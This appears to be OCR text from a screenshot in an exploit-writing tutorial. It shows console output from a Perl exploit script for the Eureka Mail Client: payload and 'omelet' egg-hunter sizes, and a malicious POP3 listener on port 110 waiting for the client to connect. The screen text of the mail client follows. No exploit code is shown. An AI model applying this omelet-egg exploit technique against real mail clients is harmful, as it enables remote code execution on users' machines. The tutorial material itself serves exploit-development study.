 Command Prompt - perl corelan_eurekasploit4.pl
C:\sploits\eureka>perl corelan_eurekasploit4.pl
Payload     : 2712 bytes
Omelet code : 97 bytes
Egg 1 : 127 bytes
Egg 2 : 127 bytes
Egg 3 : 127 bytes
[+] Listening on tcp port 110 [POP3]...
[+] Configure Eureka Mail Client to connect to this host
Eureka Email - Peter
File Edit Email Options Help
In Out Junk Search
9-Jan-2010
Eureka Email
Welcome!